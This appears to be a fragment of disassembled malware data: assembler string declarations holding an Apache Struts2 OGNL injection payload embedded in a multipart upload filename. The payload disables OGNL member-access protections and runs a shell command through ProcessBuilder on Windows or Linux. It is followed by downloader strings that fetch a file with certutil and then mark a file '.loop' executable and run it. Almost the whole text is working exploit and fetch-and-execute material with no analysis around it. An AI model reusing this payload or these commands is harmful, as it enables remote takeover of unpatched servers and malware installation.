 db 'Content-Disposition: form-data; name="upload"; filename="%{(#nike'
db '=',27h,'multipart/form-data',27h,').(#dm=@ognl.OgnlContext@DEFAULT_MEMB'
db 'ER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#con'
db 'text[',27h,'com.opensymphony.xwork2.ActionContext.container',27h,']).(#'
db 'ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn'
db 'lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ogn'
db 'lUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm'
db ')))).(#cmd=',27h,'11111111111',27h,').(#iswin=(@java.lang.System@getPro'
db 'perty(',27h,'os.name',27h,').toLowerCase().contains(',27h,'win',27h,'))).(#cm'
db 'ds=(#iswin?{',27h,'cmd.exe',27h,',',27h,'/c',27h,',#cmd}:{',27h,'/bin/bash',27h
db '-c',27h,',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redir'
db 'ectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.st'
db 'ruts2.ServletActionContext@getResponse().getOutputStream())).(@or'
db 'g.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))'
db '.(#ros.flush())}.b"',0Dh,0Ah
db 'Content-Type: text/plain',0Dh,0Ah
db 0Dh,0Ah
db 'certutil.exe -urlcache -split -f http://',0
align 8
db '/d/ft64&&chmod 777 .loop&& ./.loop)',0Dh,0Ah